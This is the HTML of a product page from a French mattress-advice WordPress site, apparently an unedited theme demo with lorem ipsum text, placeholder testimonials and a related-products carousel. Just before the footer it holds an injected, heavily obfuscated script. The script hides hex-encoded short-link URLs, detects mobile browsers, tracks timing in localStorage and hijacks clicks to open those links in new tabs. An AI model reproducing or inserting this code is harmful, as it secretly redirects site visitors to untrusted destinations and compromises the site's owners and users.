								<meta itemprop="name" content="Product With Custom Layout 2">
								<meta itemprop="url" content="https://www.matelas-conseils.com/product-details/product-with-custom-layout-2/"> 
								<span itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="price" content="24"></span>
						</div>

						 
						<div class="col-sm-5">
 
							
				<div id="slider-2748-product-image-carosel" class="rt-carousel carousel-holder clearfix single-product-featured-image" data-item-width="1" data-nav="true" data-dots="false" data-margin="15" data-autoplay="true" data-timeout="5000" data-thumbnails="true" data-boxed="false">
					<div class="owl-carousel">
						<div data-hash="slider-2748-product-image-carosel-1"><a id="lightbox-745408" class="imgeffect zoom lightbox_" data-group="slider-carousel-344538" title="Enlarge Image" data-title="catalog-image-9" data-description="" data-thumbnail="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-9-1-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="http://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-9-1.jpg" ><img src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-9-1-750x750.jpg" alt="" itemprop="image"></a></div><div data-hash="slider-2748-product-image-carosel-2"><a id="lightbox-849586" class="imgeffect zoom lightbox_" data-group="slider-carousel-344538" title="Enlarge Image" data-title="catalog-image-7" data-description="" data-thumbnail="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-7-1-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="http://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-7-1.jpg" ><img src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-7-1-750x750.jpg" alt="" itemprop="image"></a></div>
					</div>
					
					
					<div id="slider-2748-product-image-carosel-thumbnails" class="thumbnail-navigation-holder">
						<a class="url" href="#slider-2748-product-image-carosel-1"><img src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-9-1-75x50.jpg" /></a><a class="url" href="#slider-2748-product-image-carosel-2"><img src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-7-1-75x50.jpg" /></a>
					</div>
				
				</div>
			 
						 
						</div>
							
					</div>
				</div>
				

				

				
<div  class="content_row row alt-style-1 fullwidth fixed_heights border-top border-bottom shadow-top shadow-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-6" >
			[vc_single_image image= »1890&Prime; img_size= »500&#215;500&Prime; alignment= »center » css_animation= »left-to-right » el_class= »rt-featured-image »]
	</div>

	<div class="col col-xs-12 col-sm-6" >
			<h2 class="product-section" id="design"><span class="number">02 </span><span>Design</span></h2>
	<div id="" class="rt_text_column rt_content_element ">
		Donec pretium eget lorem ut commodo. Maecenas id lorem metus. Nullam sollicitudin finibus cursus. Praesent eu egestas quam, pharetra maximus nibh! Fusce ornare, turpis ac mattis luctus, nisl dui egestas augue, lobortis consectetur mi dui vitae velit. In hac habitasse platea dictumst. Mauris porttitor leo eu ipsum viverra cursus. Fusce justo felis, efficitur nec quam et, luctus facilisis lorem? Suspendisse gravida massa sit amet lacus feugiat; venenatis aliquet nibh pharetra? Donec convallis sollicitudin est non dapibus. Vestibulum ac quam elit. Nulla ipsum enim, finibus sit amet ligula sed, sollicitudin vulputate nisi. Aliquam erat volutpat. Praesent molestie sem ut nunc lacinia viverra? Quisque in odio vitae elit commodo posuere.
	</div>

	</div>
</div>
</div>

<div  class="content_row row default-style fullwidth fixed_heights" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-6" >
			<h2 class="product-section" id="technology"><span class="number">03 </span><span>Technology</span></h2>
	<div id="" class="rt_text_column rt_content_element ">
		Donec pretium eget lorem ut commodo. Maecenas id lorem metus. Nullam sollicitudin finibus cursus. Praesent eu egestas quam, pharetra maximus nibh! Fusce ornare, turpis ac mattis luctus, nisl dui egestas augue, lobortis consectetur mi dui vitae velit. In hac habitasse platea dictumst. Mauris porttitor leo eu ipsum viverra cursus. Fusce justo felis, efficitur nec quam et, luctus facilisis lorem? Suspendisse gravida massa sit amet lacus feugiat; venenatis aliquet nibh pharetra? Donec convallis sollicitudin est non dapibus. Vestibulum ac quam elit. Nulla ipsum enim, finibus sit amet ligula sed, sollicitudin vulputate nisi. Aliquam erat volutpat. Praesent molestie sem ut nunc lacinia viverra? Quisque in odio vitae elit commodo posuere.
	</div>

	</div>

	<div class="col col-xs-12 col-sm-6" >
			[vc_single_image image= »1892&Prime; img_size= »500&#215;500&Prime; alignment= »center » css_animation= »right-to-left » el_class= »rt-featured-image »]
	</div>
</div>
</div>

<div  class="content_row row alt-style-1 fullwidth fixed_heights border-top border-bottom shadow-top shadow-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-6" >
			[vc_single_image image= »1900&Prime; img_size= »500&#215;500&Prime; alignment= »center » css_animation= »left-to-right » el_class= »rt-featured-image »]
	</div>

	<div class="col col-xs-12 col-sm-6" >
			<h2 class="product-section" id="innovation"><span class="number">04 </span><span>Innovation</span></h2>
	<div id="" class="rt_text_column rt_content_element ">
		Donec pretium eget lorem ut commodo. Maecenas id lorem metus. Nullam sollicitudin finibus cursus. Praesent eu egestas quam, pharetra maximus nibh! Fusce ornare, turpis ac mattis luctus, nisl dui egestas augue, lobortis consectetur mi dui vitae velit. In hac habitasse platea dictumst. Mauris porttitor leo eu ipsum viverra cursus. Fusce justo felis, efficitur nec quam et, luctus facilisis lorem? Suspendisse gravida massa sit amet lacus feugiat; venenatis aliquet nibh pharetra? Donec convallis sollicitudin est non dapibus. Vestibulum ac quam elit. Nulla ipsum enim, finibus sit amet ligula sed, sollicitudin vulputate nisi. Aliquam erat volutpat. Praesent molestie sem ut nunc lacinia viverra? Quisque in odio vitae elit commodo posuere.
	</div>

	</div>
</div>
</div>

<div  class="content_row row default-style fullwidth boxed_columns fixed_heights has-bg-overlay" >
	<div class="content-row-video-overlay" style="background-color:rgba(241,241,241,0.33)"></div>

	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;padding-left:0px;padding-right:0px;">
	<div class="col col-xs-12 col-sm-12" >
			<h2 class="product-section" id="happyclients"><span class="number">05 </span><span>Happy Clients</span></h2><section id="testimonial-755687" class="testimonials clearfix  center big " data-column-width="2"><div class="row"><div id="2353" class="testimonial col col-sm-6  first loop post-2353 testimonial type-testimonial status-publish has-post-thumbnail hentry">

<div class="client_image gradient">
	<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2014/02/face.jpg" alt="" class="" /></div>


<div class="text with_image">
	<p>
		<span class="icon-quote-left"></span>
			Nam orci orci, pretium vel elementum eu, vestibulum at sapien. Sed pretium turpis lacus, ut vehicula odio tempor non. Duis fermentum massa sed laoreet suscipit. Mauris sed semper urna, a facilisis elit. 		<span class="icon-quote-right"></span>
	</p>
	<div class="client_info">

			Jane Woe 
		- <span>Job Title</span>		
					
		

	</div>
</div></div>
<div id="1737" class="testimonial col col-sm-6  last loop post-1737 testimonial type-testimonial status-publish has-post-thumbnail hentry">

<div class="client_image gradient">
	<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2014/02/face-8.jpg" alt="" class="" /></div>


<div class="text with_image">
	<p>
		<span class="icon-quote-left"></span>
			In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras dapibus. Vivamus elementum semper nisi. Aenean vulputate eleifend tellus.		<span class="icon-quote-right"></span>
	</p>
	<div class="client_info">

			William Woe 
		- <span>CEO</span>		
		<a href="http://themeforest.net" target="_blank" title="ThemeForest" class="client_link">ThemeForest</a>			
		

	</div>
</div></div>
</div><div class="row"><div id="1736" class="testimonial col col-sm-6  first loop post-1736 testimonial type-testimonial status-publish has-post-thumbnail hentry">

<div class="client_image gradient">
	<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2014/02/face-7.jpg" alt="" class="" /></div>


<div class="text with_image">
	<p>
		<span class="icon-quote-left"></span>
			Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem. Nulla consequat massa quis enim. Donec pede justo, fringilla vel, aliquet nec, vulputate eget, arcu.		<span class="icon-quote-right"></span>
	</p>
	<div class="client_info">

			Robert Roe 
		- <span>WordPress Specialist</span>		
		<a href="http://envato.com" target="_blank" title="Envato" class="client_link">Envato</a>			
		

	</div>
</div></div>
<div id="1735" class="testimonial col col-sm-6  last loop post-1735 testimonial type-testimonial status-publish has-post-thumbnail hentry">

<div class="client_image gradient">
	<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2014/02/face-6.jpg" alt="" class="" /></div>


<div class="text with_image">
	<p>
		<span class="icon-quote-left"></span>
			Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. 		<span class="icon-quote-right"></span>
	</p>
	<div class="client_info">

			Jane Doe 
		- <span>Designer</span>		
		<a href="http://rtthemes.com" target="_blank" title="RT-Themes" class="client_link">RT-Themes</a>			
		

	</div>
</div></div>
</div></section>
	</div>
</div>
</div>

<div  class="content_row row alt-style-1 fullwidth border-top border-bottom shadow-top shadow-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-12" >
			<h2 class="product-section" id="productvideos"><span class="number">06 </span><span>Product Videos</span></h2>[vc_video link= »https://youtu.be/z_JXsvOIZV8&Prime; el_class= »rt-featured-video »]
	</div>
</div>
</div>

<div  class="content_row row default-style fullwidth fixed_heights" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-12" >
			<h2 class="product-section" id="storelocations"><span class="number">07 </span><span>Store Locations</span></h2><div class="google_map_holder rt-featured-map" data-height="500" data-scope="#map-689101" data-bw="">

			<div id="map-689101" class="google_map"></div>
			<script type="text/javascript">
			 /* <![CDATA[ */ 
				// Runs google maps	
					jQuery(function() {
						jQuery("#map-689101").rt_maps([["Eifel Tower", 48.8582285, 2.2943877000000157, 4,"Location description for Eifel Tower"],["Big Ben", 51.5007046, -0.12457480000000487, 4,"Location description for Big Ben"],["Leaning Tower of Pisa", 43.722952, 10.396596999999929, 4,"Location description for Pisa Tower"],],10); 
					});
			/* ]]&gt; */	
			</script>

		</div>
	</div>
</div>
</div>

<div  class="content_row row alt-style-1 fullwidth boxed_columns fixed_heights border-top border-bottom shadow-top shadow-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:60px;">
	<div class="col col-xs-12 col-sm-12" >
			<h2 class="product-section" id="relatedproducts"><span class="number">08 </span><span>Related Products</span></h2>
				<div id="slider-product-dynamicID-547087" class="rt-carousel carousel-holder clearfix product-carousel" data-item-width="4" data-nav="true" data-dots="false" data-margin="29" data-autoplay="false" data-timeout="5000" data-thumbnails="false" data-boxed="false">
					<div class="owl-carousel">
						<div data-hash="slider-product-dynamicID-547087-1"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-without-section-nav/" title="Product Without Section Nav" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-11-1-480x480.jpg" alt="catalog-image-11" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-without-section-nav/" title="Product Without Section Nav" rel="bookmark">Product Without Section Nav</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				 <ins><span class="amount">$99</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan. </p>		</div>

		

	
</div>

 	</div>
</div><div data-hash="slider-product-dynamicID-547087-2"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-with-tabs/" title="Product With Tabs" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-1-480x480.jpg" alt="catalog-image-1" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-with-tabs/" title="Product With Tabs" rel="bookmark">Product With Tabs</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				 <ins><span class="amount">$15</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan.</p>		</div>

		

	
</div>

 	</div>
</div><div data-hash="slider-product-dynamicID-547087-3"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout-3/" title="Product With Photo Carousel" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-7-1-480x480.jpg" alt="catalog-image-7" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout-3/" title="Product With Photo Carousel" rel="bookmark">Product With Photo Carousel</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				<del><span class="amount">$75</span></del> <ins><span class="amount">$70</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan. </p>		</div>

		

	
</div>

 	</div>
</div><div data-hash="slider-product-dynamicID-547087-4"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout-2/" title="Product With Custom Layout 2" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-9-1-480x480.jpg" alt="catalog-image-9" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout-2/" title="Product With Custom Layout 2" rel="bookmark">Product With Custom Layout 2</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				 <ins><span class="amount">$24</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan. </p>		</div>

		

	
</div>

 	</div>
</div><div data-hash="slider-product-dynamicID-547087-5"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout/" title="Product With Custom Layout" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-12-1-480x480.jpg" alt="catalog-image-12" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-with-custom-layout/" title="Product With Custom Layout" rel="bookmark">Product With Custom Layout</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				<del><span class="amount">$24</span></del> <ins><span class="amount">$12</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan.</p>		</div>

		

	
</div>

 	</div>
</div><div data-hash="slider-product-dynamicID-547087-6"><div class="product_item_holder item product ">

<div class="product_info_holder">

			<!-- product image -->
		<div class="featured_image"> 
			<a href="https://www.matelas-conseils.com/product-details/product-with-left-sidebar/" title="Product With Left Sidebar" rel="bookmark" data-image-count="1" class="imgeffect link">
				<img decoding="async" src="https://www.matelas-conseils.com/wp-content/uploads/2016/01/catalog-image-3-480x480.jpg" alt="catalog-image-3" class="active-image" />			</a> 
		</div>
	

	
						
		<div class="product_info">

								<!-- title-->
				<h5 class="product-title clean_heading"><a href="https://www.matelas-conseils.com/product-details/product-with-left-sidebar/" title="Product With Left Sidebar" rel="bookmark">Product With Left Sidebar</a></h5>
				
				
			<!-- product price -->
			<p class="price icon-">	
				<del><span class="amount">$25</span></del> <ins><span class="amount">$20</span></ins>
			</p> 
		
				<!-- text-->
				<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam porttitor quis dui ac accumsan. </p>		</div>

		

	
</div>

 	</div>
</div>
					</div>
					
					
				</div>
			
	</div>
</div>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x6e\x47\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x65\x4c\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x79\x61\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x71\x42\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x4f\x4c\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x52\x4e\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4f\x64\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x55\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x6e\x76\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x71\x4b\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>


			

			

				

	 

</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder">
		<div class="footer_widget widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.matelas-conseils.com/pourquoi-tester-un-matelas-avant-dacheter-fait-toute-la-difference/">Pourquoi tester un matelas avant d’acheter fait toute la différence ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/tediber-black-month/">Tediber lance son Black Month : des réductions jusqu’à –30 % sans la pression du Black Friday</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/achat-matelas-black-friday/">Acheter son matelas pendant le Black Friday : bonne ou mauvaise idée ?</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/choix-matelas-position-sommeil/">Choisir son matelas en fonction de sa position de sommeil</a>
									</li>
											<li>
					<a href="https://www.matelas-conseils.com/matelas-pour-couple-lequel-choisir-pour-ne-pas-deranger-son-ou-sa-partenaire/">Matelas pour couple : lequel choisir pour ne pas déranger son ou sa partenaire ?</a>
									</li>
					</ul>

		</div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_pages"><h5>Informations matelas</h5>
			<ul>
				<li class="page_item page-item-5"><a href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a></li>
<li class="page_item page-item-2360"><a href="https://www.matelas-conseils.com/">Accueil</a></li>
<li class="page_item page-item-2544 current_page_parent"><a href="https://www.matelas-conseils.com/blog/">Blog</a></li>
